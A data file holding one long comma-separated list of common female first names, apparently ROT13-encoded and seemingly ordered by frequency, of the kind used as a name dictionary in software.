znevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,ynherra,wnarra,ubyyv,snja,ivpxrl,grerffn,funagr,eholr,znepryvan,punaqn,grerfr,fpneyrgg,zneavr,yhyh,yvfrggr,wravssre,ryrabe,qbevaqn,qbavgn,pnezna,oreavgn,nygntenpvn,nyrgn,nqevnaan,mbenvqn,ylaqfrl,wnavan,fgneyn,culyvf,cuhbat,xlen,punevffr,oynapu,fnawhnavgn,eban,anapv,znevyrr,znenaqn,oevtrggr,fnawhnan,znevgn,xnffnaqen,wblpryla,sryvcn,puryfvr,obaal,zverln,yberamn,xlbat,vyrnan,pnaqrynevn,furevr,yhpvr,yrngevpr,ynxrfuvn,treqn,rqvr,onzov,znelyva,yniba,ubegrafr,tnearg,rivr,gerffn,funlan,ynivan,xlhat,wrnarggn,fureevyy,funen,culyvff,zvggvr,nanory,nyrfvn,guhl,gnjnaqn,wbnavr,gvssnavr,ynfunaqn,xnevffn,raevdhrgn,qnevn,qnavryyn,pbevaan,nynaan,noorl,ebknar,ebfrnaan,zntabyvn,yvqn,wbryyra,pbeny,pneyrra,gerfn,crttvr,abiryyn,avyn,znloryyr,wraryyr,pnevan,abin,zryvan,znedhrevgr,znetnerggr,wbfrcuvan,ribaar,pvaguvn,nyovan,gbln,gnjaln,furevgn,zlevnz,yvmnorgu,yvfr,xrryl,wraav,tvfryyr,purelyr,neqvgu,neqvf,nyrfun,nqevnar,funvan,yvaarn,xnebyla,sryvfun,qbev,qnepv,negvr,nezvqn,mbyn,kvbznen,iretvr,funzvxn,aran,anaarggr,znkvr,ybivr,wrnar,wnvzvr,vatr,sneenu,rynvan,pnvgyla,sryvpvgnf,pureyl,pnely,lbybaqn,lnfzva,grran,cehqrapr,craavr,alqvn,znpxramvr,becun,zneiry,yvmorgu,ynherggr,wreevr,urezryvaqn,pnebyrr,gvreen,zvevna,zrgn,zrybal,xbev,wraarggr,wnzvyn,lbfuvxb,fhfnaanu,fnyvan,euvnaaba,wbyrra,pevfgvar,nfugba,nenpryl,gbzrxn,funybaqn,znegv,ynpvr,xnyn,wnqn,vyfr,unvyrl,oevggnav,mban,floyr,fureely,avqvn,zneyb,xnaqvpr,xnaqv,nylpvn,ebaan,aberar,zrepl,vatrobet,tvbinaan,trzzn,puevfgry,nhqel,mben,ivgn,gevfu,fgrcunvar,fuveyrr,funavxn,zrybavr,znmvr,wnmzva,vatn,urggvr,trenyla,sbaqn,rfgeryyn,nqryyn,fnevgn,evan,zvyvffn,znevorgu,tbyqn,riba,rguryla,rarqvan,purevfr,punan,iryin,gnjnaan,fnqr,zvegn,xnevr,wnpvagn,ryan,qnivan,pvreen,nfuyvr,nyoregun,gnarfun,aryyr,zvaqv,ybevaqn,ynehr,syberar,qrzrgen,qrqen,pvnen,punagryyr,nfuyl,fhml,ebfnyin,abryvn,ylqn,yrngun,xelfglan,xevfgna,xneev,qneyvar,qnepvr,pvaqn,pureevr,njvyqn,nyzrqn,ebynaqn,ynarggr,wrevyla,tvfryr,rinyla,plaqv,pyrgn,pneva,mvan,mran,iryvn,gnavxn,punevffn,gnyvn,znetnergr,ynibaqn,xnlyrr,xnguyrar,wbaan,veran,vyban,vqnyvn,pnaqvf,pnaqnapr,oenaqrr,navgen,nyvqn,fvtevq,avpbyrggr,znelwb,yvarggr,urqjvt,puevfgvnan,nyrkvn,gerffvr,zbqrfgn,yhcvgn,yvgn,tynqvf,riryvn,qnivqn,pureev,prpvyl,nfuryl,naanory,nthfgvan,jnavgn,fuveyl,ebfnhen,uhyqn,lrggn,ireban,gubznfvan,fvoly,funaana,zrpuryyr,yrnaqen,ynav,xlyrr,xnaql,wbylaa,srear,robav,pberar,nylfvn,mhyn,anqn,zbven,ylaqfnl,ybeerggn,wnzzvr,ubegrafvn,tnlaryy,nqevn,ivan,ivpragn,gnatryn,fgrcuvar,abevar,aryyn,yvnan,yrfyrr,xvzoreryl,vyvnan,tybel,sryvpn,rzbtrar,rysevrqr,rqra,rnegun,pnezn,bpvr,yraavr,xvnen,wnpnyla,pneybgn,nevryyr,bgvyvn,xvefgva,xnprl,wbuarggn,wbrggn,wrenyqvar,wnhavgn,rynan,qbegurn,pnzv,nznqn,nqryvn,ireavgn,gnzne,fvbouna,erarn,enfuvqn,bhvqn,avyfn,zrely,xevfgla,whyvrgn,qnavpn,oernaar,nhern,natyrn,fureeba,bqrggr,znyvn,yberyrv,yrrfn,xraan,xnguyla,svban,puneyrggr,fhmvr,funagryy,fnoen,enpdhry,zlbat,zven,znegvar,yhpvraar,yninqn,whyvnaa,ryiren,qrycuvn,puevfgvnar,punebyrggr,pneev,nfun,natryyn,cnbyn,avasn,yrqn,fgrsnav,funaryy,cnyzn,znpuryyr,yvffn,xrpvn,xnguelar,xneyrar,whyvffn,wrggvr,wraavssre,pbeevan,pnebynaa,nyran,ebfnevn,zlegvpr,znelyrr,yvnar,xralnggn,whqvr,wnarl,ryzven,ryqben,qraan,pevfgv,pnguv,mnvqn,ibaavr,ivin,ireavr,ebfnyvar,znevryn,yhpvnan,yrfyv,xnena,sryvpr,qrarra,nqvan,jlaban,gnefun,fureba,funavgn,funav,funaqen,enaqn,cvaxvr,aryvqn,znevybh,ylyn,ynherar,ynpv,wnarar,qbebgun,qnavryr,qnav,pnebylaa,pneyla,oreravpr,nlrfun,naaryvrfr,nyrgurn,gurefn,gnzvxb,ehsvan,byvin,zbmryy,znelyla,xevfgvna,xngulea,xnfnaqen,xnaqnpr,wnanr,qbzravpn,qrooen,qnaavryyr,puha,nepryvn,mrabovn,funera,funerr,ynivavn,xnpvr,wnpxryvar,uhbat,sryvfn,rzryvn,ryrnaben,plguvn,pevfgva,pynevory,nanfgnpvn,mhyzn,mnaqen,lbxb,gravfun,fhfnaa,furevyla,funl,funjnaqn,ebznan,znguvyqn,yvafrl,xrvxb,wbnan,vfryn,terggn,trbetrggn,rhtravr,qrfvenr,qryben,pbenmba,nagbavan,navxn,jvyyrar,genprr,gnzngun,avpuryyr,zvpxvr,znrtna,yhnan,ynavgn,xryfvr,rqryzven,oerr,nsgba,grbqben,gnzvr,furan,yvau,xryv,xnpv,qnalryyr,neyrggr,nyoregvar,nqryyr,gvssval,fvzban,avpbynfn,avpuby,anxvfun,znven,yberra,xvmml,snyyba,puevfgrar,oboolr,lvat,ivapramn,gnawn,ehovr,ebav,dhrravr,znetnergg,xvzoreyv,veztneq,vqryy,uvyzn,riryvan,rfgn,rzvyrr,qraavfr,qnavn,pnevr,evfn,evxxv,cnegvpvn,znfnxb,yhiravn,yberr,ybav,yvra,tvtv,syberapvn,qravgn,ovyylr,gbzvxn,funevgn,enan,avxbyr,arbzn,znetnevgr,znqnyla,yhpvan,ynvyn,xnyv,wrarggr,tnoevryr,rirylar,ryraben,pyrzragvan,nyrwnaqevan,mhyrzn,ivbyrggr,inaarffn,guerfn,erggn,cngvrapr,abryyn,avpxvr,wbaryy,punln,pnzryvn,orgury,naln,fhmnaa,zvyn,yvyyn,ynirean,xrrfun,xnggvr,trbetrar,riryvar,rfgryy,ryvmorgu,ivivraar,inyyvr,gehqvr,fgrcunar,zntnyl,znqvr,xralrggn,xneera,wnarggn,urezvar,qehpvyyn,qroov,pryrfgvan,pnaqvr,oevgav,orpxvr,nzvan,mvgn,lbynaqr,ivivra,irearggn,gehqv,crneyr,cngevan,bffvr,avpbyyr,yblpr,yrggl,xngunevan,wbfryla,wbaryyr,wraryy,vrfun,urvqr,sybevaqn,syberagvan,rybqvn,qbevar,oehavyqn,oevtvq,nfuyv,neqryyn,gjnan,gnenu,funiba,frevan,enlan,enzbavgn,znethevgr,yhperpvn,xbhegarl,xngv,wrfravn,pevfgn,nlnan,nyvpn,nyvn,ivaavr,fhryyra,ebzryvn,enpuryy,bylzcvn,zvpuvxb,xngunyrra,wbyvr,wrffv,wnarffn,unan,ryrnfr,pneyrggn,oevgnal,fuban,fnybzr,ebfnzbaq,ertran,envan,atbp,aryvn,ybhiravn,yrfvn,yngevan,yngvpvn,yneubaqn,wvan,wnpxv,rzzl,qrrnaa,pberggn,nearggn,gunyvn,funavpr,argn,zvxxv,zvpxv,ybaan,yrnan,ynfuhaqn,xvyrl,wblr,wnpdhyla,vtanpvn,ulha,uvebxb,uraevrggr,rynlar,qryvaqn,qnuyvn,pberra,pbafhryn,pbapuvgn,onorggr,nlnaan,narggr,nyoregvan,funjarr,funarxn,dhvnan,cnzryvn,zreev,zreyrar,znetvg,xvrfun,xvren,xnlyrar,wbqrr,wravfr,reyrar,rzzvr,qnyvyn,qnvfrl,pnfvr,oryvn,ononen,irefvr,inarfn,furyon,funjaqn,avxvn,anbzn,znean,znetrerg,znqnyvar,ynjnan,xvaqen,whggn,wnmzvar,wnargg,unaaryber,tyraqben,tregehq,tneargg,serrqn,serqrevpn,sybenapr,synivn,pneyvar,orireyrr,nawnarggr,inyqn,gnznyn,fubaan,fnevan,barvqn,zrevyla,zneyrra,yheyvar,yraan,xngureva,wrav,tenpvn,tynql,snenu,rabyn,qbzvadhr,qriban,qrynan,prpvyn,pncevpr,nylfun,nyrguvn,iran,gurerfvn,gnjal,funxven,fnznen,fnpuvxb,enpuryr,cnzryyn,zneav,znevry,znera,znyvfn,yvtvn,yren,yngbevn,ynenr,xvzore,xngurea,xnerl,wraarsre,wnargu,unyvan,serqvn,qryvfn,qroebnu,pvren,natryvxn,naqerr,nygun,ivina,greerfn,gnaan,fhqvr,fvtar,fnyran,ebaav,eroorppn,zlegvr,znyvxn,znvqn,yrbaneqn,xnlyrvtu,rguly,ryyla,qnlyr,pnzzvr,oevggav,ovetvg,niryvan,nfhapvba,nevnaan,nxvxb,iravpr,glrfun,gbavr,gvrfun,gnxvfun,fgrssnavr,fvaql,zrtunaa,znaqn,znpvr,xryylr,xryyrr,wbfyla,vatre,vaqven,tyvaqn,tyraavf,sreanaqn,snhfgvan,rarvqn,ryvpvn,qvtan,qryy,neyrggn,jvyyvn,gnzznen,gnorgun,fureeryy,fnev,eroorpn,cnhyrggn,angbfun,anxvgn,znzzvr,xravfun,xnmhxb,xnffvr,rneyrna,qncuvar,pbeyvff,pybgvyqr,pnebylar,orearggn,nhthfgvan,nhqern,naavf,naanoryy,graavyyr,gnzvpn,fryrar,ebfnan,ertravn,dvnan,znexvgn,znpl,yrrnaar,ynhevar,wrffravn,wnavgn,trbetvar,travr,rzvxb,ryivr,qrnaqen,qntzne,pbevr,pbyyra,purevfu,ebznvar,cbefun,crneyrar,zvpuryvar,zrean,znetbevr,znetnerggn,yber,wravar,urezvan,serqrevpxn,ryxr,qehfvyyn,qbengul,qvbar,pryran,oevtvqn,nyyrten,gnzrxvn,flaguvn,fbbx,fylivn,ebfnaa,erngun,enlr,znedhrggn,znetneg,yvat,ynlyn,xlzoreyl,xvnan,xnlyrra,xngyla,xnezra,wbryyn,rzryqn,ryrav,qrgen,pyrzzvr,purelyy,punagryy,pngurl,neavgn,neyn,natyr,natryvp,nylfr,mbsvn,gubznfvar,graavr,fureyl,fureyrl,funely,erzrqvbf,crgevan,avpxbyr,zlhat,zleyr,zbmryyn,ybhnaar,yvfun,yngvn,xelfgn,whyvraar,wrnarar,wnpdhnyvar,vfnhen,tjraqn,rneyrra,pyrbcngen,pneyvr,nhqvr,nagbavrggn,nyvfr,ireqryy,gbzbxb,gunb,gnyvfun,furzvxn,fninaan,fnagvan,ebfvn,enrnaa,bqvyvn,anan,zvaan,zntna,ylaryyr,xnezn,wbrnaa,vinan,varyy,vynan,thqeha,qernzn,pevffl,punagr,pnezryvan,neivyyn,naanznr,nyiren,nyrvqn,lnaven,inaqn,gvnaan,fgrsnavn,fuven,avpby,anapvr,zbafreengr,zrylaqn,zrynal,ybiryyn,ynher,xnpl,wnpdhrylaa,ulba,tregun,ryvnan,puevfgran,puevfgrra,punevfr,pngrevan,pneyrl,pnaqlpr,neyran,nzzvr,jvyyrggr,inavgn,ghlrg,flerrgn,craarl,alyn,znelnz,zneln,zntra,yhqvr,ybzn,yvivn,ynaryy,xvzoreyvr,whyrr,qbarggn,qvrqen,qravfun,qrnar,qnjar,pynevar,pureely,oebajla,nyyn,inyrel,gbaqn,fhrnaa,fbenln,fubfunan,furyn,funeyrra,funaryyr,arevffn,zrevqvgu,zryyvr,znlr,zncyr,zntnerg,yvyv,yrbavyn,yrbavr,yrrnaan,ynibavn,yniren,xevfgry,xngurl,xngur,wnaa,vyqn,uvyqerq,uvyqrtneqr,travn,shzvxb,riryva,rezryvaqn,ryyl,qhat,qbybevf,qvbaan,qnanr,orearvpr,naavpr,nyvk,ireran,ireqvr,funjaan,funjnan,funhaan,ebmryyn,enaqrr,enanr,zvynteb,ylaryy,yhvfr,ybvqn,yvforgu,xneyrra,whavgn,wban,vfvf,ulnpvagu,urql,tjraa,rguryrar,reyvar,qbaln,qbzbavdhr,qryvpvn,qnaarggr,pvpryl,oenaqn,oylgur,orgunaa,nfuyla,naanyrr,nyyvar,lhxb,iryyn,genat,gbjnaqn,grfun,fureyla,anepvfn,zvthryvan,zrev,znloryy,zneynan,znethrevgn,znqyla,ybel,ybevnaa,yrbaber,yrvtunaa,ynhevpr,yngrfun,ynebaqn,xngevpr,xnfvr,xnyrl,wnqjvtn,tyraavr,trneyqvar,senapvan,rcvsnavn,qlna,qbevr,qvrqer,qrarfr,qrzrgevpr,qryran,pevfgvr,pyrben,pngnevan,pnevfn,oneoren,nyzrgn,gehyn,grernfn,fbynatr,furvynu,funibaar,fnaben,ebpuryy,znguvyqr,znetnergn,znvn,ylafrl,ynjnaan,ynhan,xran,xrran,xngvn,tylaqn,tnlyrar,ryivan,rynabe,qnahgn,qnavxn,pevfgra,pbeqvr,pbyrggn,pynevgn,pnezba,oelaa,nmhpran,nhaqern,natryr,ireyvr,ireyrar,gnzrfun,fvyinan,froevan,fnzven,erqn,enlyrar,craav,abenu,abzn,zvervyyr,zryvffvn,znelnyvpr,ynenvar,xvzorel,xnely,xnevar,wbynaqn,wbunan,wrfhfn,wnyrrfn,wnpdhrylar,vyhzvanqn,uvynevn,unau,traavr,senapvr,syberggn,rkvr,rqqn,qerzn,qrycun,oneone,nffhagn,neqryy,naanyvfn,nyvfvn,lhxvxb,lbynaqb,jbaqn,jnygenhq,irgn,grzrxn,gnzrvxn,fuveyrra,furavgn,cvrqnq,bmryyn,zvegun,znevyh,xvzvxb,whyvnar,wravpr,wnanl,wnpdhvyvar,uvyqr,rybvf,rpub,qribenu,punh,oevaqn,orgfrl,nezvaqn,nenpryvf,ncely,naargg,nyvfuvn,irbyn,hfun,gbfuvxb,gurbyn,gnfuvn,gnyvgun,furel,erarggn,ervxb,enfurrqn,boqhyvn,zvxn,zrynvar,zrttna,zneyra,znetrg,znepryvar,znan,zntqnyra,yvoenqn,yrmyvr,yngnfuvn,ynfnaqen,xryyr,vfvqen,vabprapvn,tjla,senapbvfr,rezvavn,revaa,qvzcyr,qriben,pevfryqn,neznaqn,nevr,nevnar,natryran,nyvmn,nqevrar,nqnyvar,kbpuvgy,gjnaan,gbzvxb,gnzvfun,gnvfun,fhfl,ehgun,euban,abevxb,angnfuvn,zreevr,znevaqn,znevxb,znetreg,ybevf,yvmmrggr,yrvfun,xnvyn,wbnaavr,wreevpn,wrar,wnaarg,wnarr,wnpvaqn,uregn,ryraber,qberggn,qrynvar,qnavryy,pynhqvr,oevggn,ncbybavn,nzoreyl,nyrnfr,lhev,jnargn,gbzv,funeev,fnaqvr,ebfryyr,erlanyqn,enthry,culyvpvn,cngevn,byvzcvn,bqryvn,zvgmvr,zvaqn,zvtaba,zvpn,zraql,zneviry,znvyr,ylarggn,ynirggr,ynhela,yngevfun,ynxvrfun,xvrefgra,xnel,wbfcuvar,wbyla,wrggn,wnavfr,wnpdhvr,viryvffr,tylavf,tvnaan,tnlaryyr,qnalryy,qnavyyr,qnpvn,pbenyrr,pure,prbyn,nevnaar,nyrfuvn,lhat,jvyyvrznr,gevau,guben,furevxn,furzrxn,funhaqn,ebfryvar,evpxv,zryqn,znyyvr,ynibaan,yngvan,yndhnaqn,ynyn,ynpuryyr,xynen,xnaqvf,wbuan,wrnaznevr,wnlr,tenlpr,treghqr,rzrevgn,robavr,pybevaqn,puvat,purel,pnebyn,oernaa,oybffbz,oreaneqvar,orpxv,neyrgun,netryvn,nyvgn,lhynaqn,lrffravn,gbov,gnfvn,flyivr,fuvey,fuveryl,furyyn,funagryyr,fnpun,erorpxn,cebivqrapvn,cnhyrar,zvfun,zvxv,zneyvar,znevpn,ybevgn,yngblvn,ynfbaln,xrefgva,xraqn,xrvgun,xngueva,wnlzvr,tevpryqn,tvarggr,rela,ryvan,rysevrqn,qnalry,purerr,punaryyr,oneevr,nheber,naanznevn,nyyrra,nvyrar,nvqr,lnfzvar,infugv,gernfn,gvssnarl,furelyy,funevr,funanr,envfn,arqn,zvgfhxb,zveryyn,zvyqn,znelnaan,znenterg,znoryyr,yhrggn,ybevan,yrgvfun,yngnefun,ynaryyr,ynwhnan,xevffl,xneyl,xneran,wrffvxn,wrevpn,wrnaryyr,wnyvfn,wnpryla,vmbyn,rhan,rgun,qbzvgvyn,qbzvavpn,qnvan,perbyn,pneyv,pnzvr,oevggal,nfunagv,navfun,nyrra,nqnu,lnfhxb,inyevr,gban,gvavfun,grevfn,gnarxn,fvzbaar,funynaqn,frevgn,erffvr,ershtvn,byrar,zneturevgn,znaqvr,znver,ylaqvn,yhpv,ybeevnar,ybergn,yrbavn,yniban,ynfunjaqn,ynxvn,xlbxb,xelfgvan,xelfgra,xravn,xryfv,wrnavpr,vfbory,trbetvnaa,traal,sryvpvqnq,rvyrar,qrybvfr,qrrqrr,pbaprcgvba,pyben,purevyla,pnynaqen,neznaqvan,navfn,gvren,gurerffn,fgrcunavn,fvzn,fulyn,fubagn,furen,fundhvgn,funyn,ebffnan,aburzv,arel,zbevnu,zryvgn,zryvqn,zrynav,znelylaa,znevfun,znevrggr,znybevr,znqryrar,yhqvivan,ybevn,yberggr,ybenyrr,yvnaar,yniravn,ynhevaqn,ynfuba,xvzv,xrvyn,xngrylaa,wbar,wbnar,wnlan,wnaryyn,uregun,senaprar,ryvaber,qrfcvan,qryfvr,qrrqen,pyrzrapvn,pnebyva,ohynu,oevggnavr,oybaqryy,ovov,ornhynu,orngn,naavgn,ntevcvan,ivetra,inyrar,gjnaqn,gbzzlr,gneen,gnev,gnzzren,funxvn,fnqlr,ehgunaar,ebpury,evixn,chen,aravgn,angvfun,zvat,zreevyrr,zrybqrr,zneivf,yhpvyyn,yrran,ynirgn,ynevgn,ynavr,xrera,vyrra,trbetrnaa,traan,sevqn,rhsrzvn,rzryl,rqlgu,qrbaan,qrnqen,qneyran,punaryy,pngurea,pnffbaqen,pnffnhaqen,oreaneqn,orean,neyvaqn,nanznevn,iregvr,inyrev,gbeev,fgnfvn,furevfr,furevyy,fnaqn,ehgur,ebfl,eboov,enarr,dhlra,crneyl,cnyzven,bavgn,avfun,avrfun,avqn,zreyla,znlbyn,znelybhvfr,znegu,znetrar,znqrynvar,ybaqn,yrbagvar,yrbzn,yrvn,ynhenyrr,ynaben,ynxvgn,xvlbxb,xrghenu,xngryva,xnerra,wbavr,wbuarggr,wrarr,wrnargg,vmrggn,uvrqv,urvxr,unffvr,tvhfrccvan,trbetnaa,svqryn,sreanaqr,ryjnaqn,ryynznr,ryvm,qhfgv,qbggl,plaql,pbenyvr,pryrfgn,nyiregn,kravn,jnin,inarggn,gbeevr,gnfu